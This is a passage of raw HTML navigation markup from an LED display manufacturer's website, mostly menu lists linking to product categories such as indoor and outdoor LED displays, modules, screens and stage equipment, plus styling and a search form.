<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40831"><a href="https://leyarled.com/product-category/led-cabinet/indoor-rental-cabinet/" class="elementor-item">Indoor Rental Cabinet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40832"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40826"><a href="https://leyarled.com/product-category/indoor-fixed-led-display/" class="elementor-item">Indoor Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40827"><a href="https://leyarled.com/product-category/indoor-full-color-led-display/" class="elementor-item">Indoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40828"><a href="https://leyarled.com/product-category/indoor-led-panel-640x480/" class="elementor-item">Indoor LED Panel 640&#215;480</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40829"><a href="https://leyarled.com/product-category/indoor-led-screen-640x640/" class="elementor-item">Indoor LED Screen 640&#215;640</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40830"><a href="https://leyarled.com/product-category/led-cabinet/indoor-fixed-installation/" class="elementor-item">Indoor Fixed Installation</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-953cd28" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46905"><a href="https://leyarled.com/product-category/indoor/" class="elementor-item" tabindex="-1">Indoor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40831"><a href="https://leyarled.com/product-category/led-cabinet/indoor-rental-cabinet/" class="elementor-item" tabindex="-1">Indoor Rental Cabinet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40832"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item" tabindex="-1">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40826"><a href="https://leyarled.com/product-category/indoor-fixed-led-display/" class="elementor-item" tabindex="-1">Indoor Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40827"><a href="https://leyarled.com/product-category/indoor-full-color-led-display/" class="elementor-item" tabindex="-1">Indoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40828"><a href="https://leyarled.com/product-category/indoor-led-panel-640x480/" class="elementor-item" tabindex="-1">Indoor LED Panel 640&#215;480</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40829"><a href="https://leyarled.com/product-category/indoor-led-screen-640x640/" class="elementor-item" tabindex="-1">Indoor LED Screen 640&#215;640</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40830"><a href="https://leyarled.com/product-category/led-cabinet/indoor-fixed-installation/" class="elementor-item" tabindex="-1">Indoor Fixed Installation</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d5f4425" data-id="d5f4425" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc6c0b7 elementor-widget elementor-widget-heading" data-id="cc6c0b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Outdoor LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4164bf0 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4164bf0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4164bf0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40833"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40834"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40835"><a href="https://leyarled.com/product-category/outdoor-full-color-led-display/" class="elementor-item">Outdoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40836"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item">Outdoor LED Display Module 250&#215;250</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4164bf0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40833"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item" tabindex="-1">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40834"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item" tabindex="-1">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40835"><a href="https://leyarled.com/product-category/outdoor-full-color-led-display/" class="elementor-item" tabindex="-1">Outdoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40836"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item" tabindex="-1">Outdoor LED Display Module 250&#215;250</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c0aa598" data-id="c0aa598" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82dca8d elementor-widget elementor-widget-heading" data-id="82dca8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Other LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a5e0cbd elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a5e0cbd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-a5e0cbd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40860"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40861"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item">Transparent LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40862"><a href="https://leyarled.com/product-category/truss/" class="elementor-item">Truss</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40863"><a href="https://leyarled.com/product-category/truss-accesories/" class="elementor-item">Truss Accesories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40864"><a href="https://leyarled.com/product-category/vdwall/" class="elementor-item">VDWALL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40865"><a href="https://leyarled.com/product-category/colorlight-led-card/" class="elementor-item">ColorLight LED Card</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-40866"><a href="https://leyarled.com/product-category/crank-stand-systems/" class="elementor-item">Crank Stand Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40867"><a href="https://leyarled.com/product-category/featured-plug-n-play-systems/" class="elementor-item">Featured Plug n Play Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42551"><a href="https://leyarled.com/product-category/flexible-curtain-led-video-display/" class="elementor-item">Flexible Curtain Led Video Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42556"><a href="https://leyarled.com/product-category/soft-crystal-film-led-screen/" class="elementor-item">Soft Crystal Film LED Screen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a5e0cbd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40860"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item" tabindex="-1">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40861"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item" tabindex="-1">Transparent LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40862"><a href="https://leyarled.com/product-category/truss/" class="elementor-item" tabindex="-1">Truss</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40863"><a href="https://leyarled.com/product-category/truss-accesories/" class="elementor-item" tabindex="-1">Truss Accesories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40864"><a href="https://leyarled.com/product-category/vdwall/" class="elementor-item" tabindex="-1">VDWALL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40865"><a href="https://leyarled.com/product-category/colorlight-led-card/" class="elementor-item" tabindex="-1">ColorLight LED Card</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-40866"><a href="https://leyarled.com/product-category/crank-stand-systems/" class="elementor-item" tabindex="-1">Crank Stand Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40867"><a href="https://leyarled.com/product-category/featured-plug-n-play-systems/" class="elementor-item" tabindex="-1">Featured Plug n Play Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42551"><a href="https://leyarled.com/product-category/flexible-curtain-led-video-display/" class="elementor-item" tabindex="-1">Flexible Curtain Led Video Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42556"><a href="https://leyarled.com/product-category/soft-crystal-film-led-screen/" class="elementor-item" tabindex="-1">Soft Crystal Film LED Screen</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul>
</li>
<li id="menu-item-8809" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8809 plus-dropdown-menu-" ><a title="Blog" href="https://leyarled.com/blog/" data-text="Blog">Blog</a></li>
<li id="menu-item-8811" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8811 plus-dropdown-menu-" ><a title="Factory Tour" href="https://leyarled.com/factory-tour/" data-text="Factory Tour">Factory Tour</a></li>
<li id="menu-item-8810" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8810 plus-dropdown-menu-" ><a title="Contact Us" href="https://leyarled.com/contact-us/" data-text="Contact Us">Contact Us</a></li>
</ul>												
					</div>
					
				</div>
				
									<div class="plus-mobile-nav-toggle navbar-header mobile-toggle">
												<div class="mobile-plus-toggle-menu  plus-collapsed toggle-style-1"  data-target="#plus-mobile-nav-toggle-nav-menu696ebdc8411365f2a483">
							
								<ul class="toggle-lines"><li class="toggle-line"></li><li class="toggle-line"></li></ul>

													</div>
					</div>
						
					<div id="plus-mobile-nav-toggle-nav-menu696ebdc8411365f2a483" class="plus-mobile-menu   collapse navbar-collapse navbar-ex1-collapse plus-mobile-menu-content ">
											</div>
								
			</div>
		</div>
		 
		<style>@media (min-width:992px){.plus-navigation-wrap.nav-menu696ebdc8411365f2a483 #theplus-navigation-normal-menu{display: block!important;}.plus-navigation-wrap.nav-menu696ebdc8411365f2a483 #plus-mobile-nav-toggle-nav-menu696ebdc8411365f2a483.collapse.in{display:none;}}@media (max-width:991px){.plus-navigation-wrap.nav-menu696ebdc8411365f2a483 #theplus-navigation-normal-menu{display:none !important;}.plus-navigation-wrap.nav-menu696ebdc8411365f2a483 .plus-mobile-nav-toggle.mobile-toggle{display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: flex-end;-moz-justify-content: flex-end;-ms-justify-content: flex-end;justify-content: flex-end;}.plus-navigation-wrap .plus-mobile-menu-content.collapse.swiper-container{display: block;}}.plus-nav-sticky{min-height:max-content !important;}
			.elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: -100px !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}.admin-bar .elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: calc(-100px + 32px) !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}</style>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9f54ec0" data-id="9f54ec0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b93343 elementor-widget__width-auto elementor-widget elementor-widget-tp-header-extras" data-id="3b93343" data-element_type="widget" data-widget_type="tp-header-extras.default">
				<div class="elementor-widget-container">
			<div class="header-extra-icons"><div class="header-icons-inner"><ul class="icons-content-list"><li class="search-icon elementor-repeater-item-d078d1d "><div class="content-icon-list"><div class="plus-post-search-icon style-1"><?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 50 50" version="1.1" width="100px" height="100px"><g id="surface1"><path style=" " d="M 21 3 C 11.621094 3 4 10.621094 4 20 C 4 29.378906 11.621094 37 21 37 C 24.710938 37 28.140625 35.804688 30.9375 33.78125 L 44.09375 46.90625 L 46.90625 44.09375 L 33.90625 31.0625 C 36.460938 28.085938 38 24.222656 38 20 C 38 10.621094 30.378906 3 21 3 Z M 21 5 C 29.296875 5 36 11.703125 36 20 C 36 28.296875 29.296875 35 21 35 C 12.703125 35 6 28.296875 6 20 C 6 11.703125 12.703125 5 21 5 Z "/></g></svg></div><div class="plus-search-form plus-search-form-content style-2 " data-style="style-2"><div class="plus-search-close"><div class="search-close"></div></div><div class="plus-search-section"><form action="https://leyarled.com" method="get"><input type="text" class="plus-search-field" placeholder="Search..." name="s" autocomplete="off"><div class="plus-submit-icon-container"><button type="submit" class="plus-search-submit""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 50 50" version="1.1" width="100px" height="100px"><g id="surface1"><path style=" " d="M 21 3 C 11.621094 3 4 10.621094 4 20 C 4 29.378906 11.621094 37 21 37 C 24.710938 37 28.140625 35.804688 30.9375 33.78125 L 44.09375 46.90625 L 46.90625 44.09375 L 33.90625 31.0625 C 36.460938 28.085938 38 24.222656 38 20 C 38 10.621094 30.378906 3 21 3 Z M 21 5 C 29.296875 5 36 11.703125 36 20 C 36 28.296875 29.296875 35 21 35 C 12.703125 35 6 28.296875 6 20 C 6 11.703125 12.703125 5 21 5 Z "></path></g></svg></button></div></form></div></div></div></li></ul></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2dbb1e1 elementor-widget-mobile__width-auto elementor-hidden-desktop elementor-widget elementor-widget-tp-navigation-menu" data-id="2dbb1e1" data-element_type="widget" data-widget_type="tp-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="plus-navigation-wrap text-center nav-menu696ebdc86bb342dbb1e1">
			<div class="plus-navigation-inner menu-hover main-menu-indicator-style-1 sub-menu-indicator-none plus-menu-style-1"  data-menu_transition="style-1" data-wid="tp-nav-sticky" data-nav-sticky="yes" data-mobile-menu-click="yes">
				<div id="theplus-navigation-normal-menu" class="collapse navbar-collapse navbar-ex1-collapse">
				
					<div class="plus-navigation-menu menu-horizontal  ">
																		
					</div>
					
				</div>
				
									<div class="plus-mobile-nav-toggle navbar-header mobile-toggle">
												<div class="mobile-plus-toggle-menu  plus-collapsed toggle-style-3"  data-target="#plus-mobile-nav-toggle-nav-menu696ebdc86bb342dbb1e1">
							
								<div class="mobile-plus-toggle-menu-st3"></div>

													</div>
					</div>
						
					<div id="plus-mobile-nav-toggle-nav-menu696ebdc86bb342dbb1e1" class="plus-mobile-menu   collapse navbar-collapse navbar-ex1-collapse plus-mobile-menu-content ">
						<div class="plus-mobile-menu"><ul id="menu-mobile-menu" class="nav navbar-nav"><li id="menu-item-40981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home animate-dropdown menu-item-40981 plus-dropdown-menu-" ><a title="Home" href="https://leyarled.com/" data-text="Home">Home</a></li>
<li id="menu-item-40983" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-40983 plus-dropdown-menu-" ><a title="Products" href="https://leyarled.com/products/" data-text="Products">Products</a></li>
<li id="menu-item-40982" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-40982 plus-dropdown-menu-" ><a title="About Us" href="https://leyarled.com/about-us/" data-text="About Us">About Us</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-40984 depth-0 dropdown plus-dropdown-menu-" ><a title="LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="LED Display">LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-40985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40985 plus-dropdown-menu-" ><a title="Car LED Sign Display" href="https://leyarled.com/product-category/car-led-sign-display/" data-text="Car LED Sign Display">Car LED Sign Display</a></li>
	<li id="menu-item-40986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40986 plus-dropdown-menu-" ><a title="Fine Pitch Led Display" href="https://leyarled.com/product-category/fine-pitch-led-display/" data-text="Fine Pitch Led Display">Fine Pitch Led Display</a></li>
	<li id="menu-item-40987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40987 plus-dropdown-menu-" ><a title="Fixed LED Display" href="https://leyarled.com/product-category/fixed-led-display/" data-text="Fixed LED Display">Fixed LED Display</a></li>
	<li id="menu-item-40988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40988 plus-dropdown-menu-" ><a title="GOB LED Display" href="https://leyarled.com/product-category/gob-led-display/" data-text="GOB LED Display">GOB LED Display</a></li>
	<li id="menu-item-40989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40989 plus-dropdown-menu-" ><a title="Hanging LED Display" href="https://leyarled.com/product-category/hanging-led-display/" data-text="Hanging LED Display">Hanging LED Display</a></li>
	<li id="menu-item-40990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40990 plus-dropdown-menu-" ><a title="Indoor Fixed LED Display" href="https://leyarled.com/product-category/indoor-fixed-led-display/" data-text="Indoor Fixed LED Display">Indoor Fixed LED Display</a></li>
	<li id="menu-item-40991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40991 plus-dropdown-menu-" ><a title="Indoor Full Color LED Display" href="https://leyarled.com/product-category/indoor-full-color-led-display/" data-text="Indoor Full Color LED Display">Indoor Full Color LED Display</a></li>
	<li id="menu-item-40992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40992 plus-dropdown-menu-" ><a title="Soft Flexible LED display Modules" href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" data-text="Soft Flexible LED display Modules">Soft Flexible LED display Modules</a></li>
	<li id="menu-item-40993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40993 plus-dropdown-menu-" ><a title="Outdoor Full Color LED Display" href="https://leyarled.com/product-category/outdoor-full-color-led-display/" data-text="Outdoor Full Color LED Display">Outdoor Full Color LED Display</a></li>
	<li id="menu-item-40994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40994 plus-dropdown-menu-" ><a title="RGB LED Display" href="https://leyarled.com/product-category/rgb-led-display/" data-text="RGB LED Display">RGB LED Display</a></li>
	<li id="menu-item-40995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40995 plus-dropdown-menu-" ><a title="Stadium LED Display" href="https://leyarled.com/product-category/stadium-led-display/" data-text="Stadium LED Display">Stadium LED Display</a></li>
	<li id="menu-item-40996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40996 plus-dropdown-menu-" ><a title="Stadium Perimeter LED Display" href="https://leyarled.com/product-category/stadium-perimeter-led-display/" data-text="Stadium Perimeter LED Display">Stadium Perimeter LED Display</a></li>
</ul>
</li>
<li id="menu-item-40997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-40997 depth-0 dropdown plus-dropdown-menu-" ><a title="LED Module" class="dropdown-toggle" aria-haspopup="true" data-text="LED Module">LED Module</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-40998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40998 plus-dropdown-menu-" ><a title="LED Display Module" href="https://leyarled.com/product-category/led-display-module/" data-text="LED Display Module">LED Display Module</a></li>
	<li id="menu-item-40999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40999 plus-dropdown-menu-" ><a title="LED Modules" href="https://leyarled.com/product-category/led-modules/" data-text="LED Modules">LED Modules</a></li>
	<li id="menu-item-41000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41000 plus-dropdown-menu-" ><a title="Indoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" data-text="Indoor LED Display Modules">Indoor LED Display Modules</a></li>
	<li id="menu-item-41001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41001 plus-dropdown-menu-" ><a title="Outdoor Frontal Service LED Modules" href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" data-text="Outdoor Frontal Service LED Modules">Outdoor Frontal Service LED Modules</a></li>
	<li id="menu-item-41002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41002 plus-dropdown-menu-" ><a title="Outdoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" data-text="Outdoor LED Display Modules">Outdoor LED Display Modules</a></li>
	<li id="menu-item-41003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41003 plus-dropdown-menu-" ><a title="Single/Double color Module" href="https://leyarled.com/product-category/led-modules/single-double-color-module/" data-text="Single/Double color Module">Single/Double color Module</a></li>
	<li id="menu-item-41004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41004 plus-dropdown-menu-" ><a title="Soft Flexible LED display Modules" href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" data-text="Soft Flexible LED display Modules">Soft Flexible LED display Modules</a></li>
	<li id="menu-item-41005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41005 plus-dropdown-menu-" ><a title="Outdoor LED Display Module 250x250" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" data-text="Outdoor LED Display Module 250x250">Outdoor LED Display Module 250&#215;250</a></li>
	<li id="menu-item-41006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41006 plus-dropdown-menu-" ><a title="Outdoor P2.604 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" data-text="Outdoor P2.604 LED Module">Outdoor P2.604 LED Module</a></li>
	<li id="menu-item-41007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41007 plus-dropdown-menu-" ><a title="Outdoor P2.976 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" data-text="Outdoor P2.976 LED Module">Outdoor P2.976 LED Module</a></li>
	<li id="menu-item-41008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41008 plus-dropdown-menu-" ><a title="Outdoor P3.91 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" data-text="Outdoor P3.91 LED Module">Outdoor P3.91 LED Module</a></li>
	<li id="menu-item-41009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41009 plus-dropdown-menu-" ><a title="Outdoor P4.81 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" data-text="Outdoor P4.81 LED Module">Outdoor P4.81 LED Module</a></li>
</ul>
</li>
<li id="menu-item-41010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41010 depth-0 dropdown plus-dropdown-menu-" ><a title="LED Screens" class="dropdown-toggle" aria-haspopup="true" data-text="LED Screens">LED Screens</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41011 plus-dropdown-menu-" ><a title="Advertising LED Screens" href="https://leyarled.com/product-category/advertising-led-screens/" data-text="Advertising LED Screens">Advertising LED Screens</a></li>
	<li id="menu-item-41051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41051 plus-dropdown-menu-" ><a title="Stage LED Screens" href="https://leyarled.com/product-category/stage-led-screens/" data-text="Stage LED Screens">Stage LED Screens</a></li>
	<li id="menu-item-41012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41012 plus-dropdown-menu-" ><a title="Indoor LED Screen 640x640" href="https://leyarled.com/product-category/indoor-led-screen-640x640/" data-text="Indoor LED Screen 640x640">Indoor LED Screen 640&#215;640</a></li>
	<li id="menu-item-41013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41013 plus-dropdown-menu-" ><a title="LED Poster Display Screen" href="https://leyarled.com/product-category/led-poster-display-screen/" data-text="LED Poster Display Screen">LED Poster Display Screen</a></li>
	<li id="menu-item-41014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41014 plus-dropdown-menu-" ><a title="Outdoor LED Screen" href="https://leyarled.com/product-category/outdoor-led-screen/" data-text="Outdoor LED Screen">Outdoor LED Screen</a></li>
	<li id="menu-item-41015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41015 plus-dropdown-menu-" ><a title="SMD LED Screen" href="https://leyarled.com/product-category/smd-led-screen/" data-text="SMD LED Screen">SMD LED Screen</a></li>
	<li id="menu-item-41016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41016 plus-dropdown-menu-" ><a title="Sphere LED Screen" href="https://leyarled.com/product-category/sphere-led-screen/" data-text="Sphere LED Screen">Sphere LED Screen</a></li>
</ul>
</li>
<li id="menu-item-41017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41017 depth-0 dropdown plus-dropdown-menu-" ><a title="Indoor LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="Indoor LED Display">Indoor LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41018 plus-dropdown-menu-" ><a title="Indoor" href="https://leyarled.com/product-category/indoor/" data-text="Indoor">Indoor</a></li>
	<li id="menu-item-41019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41019 plus-dropdown-menu-" ><a title="Indoor Fixed LED Display" href="https://leyarled.com/product-category/indoor-fixed-led-display/" data-text="Indoor Fixed LED Display">Indoor Fixed LED Display</a></li>
	<li id="menu-item-41020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41020 plus-dropdown-menu-" ><a title="Indoor Full Color LED Display" href="https://leyarled.com/product-category/indoor-full-color-led-display/" data-text="Indoor Full Color LED Display">Indoor Full Color LED Display</a></li>
